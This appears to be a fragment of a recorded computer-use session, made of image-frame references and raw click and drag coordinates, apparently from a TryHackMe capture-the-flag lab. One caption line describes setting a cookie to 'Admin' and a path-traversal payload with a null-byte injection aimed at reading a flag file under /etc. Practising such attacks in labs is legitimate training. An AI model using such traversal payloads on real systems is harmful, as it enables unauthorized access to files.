
left_click(1048, 463)

left_click(387, 481)

Show more of the page and view the first THM cookie: Admin, path ../../../../etc/flag2%00.
left_click(275, 502)

left_click_drag(1234, 405, 1237, 522)

left_click_drag(991, 951, 1309, 945)
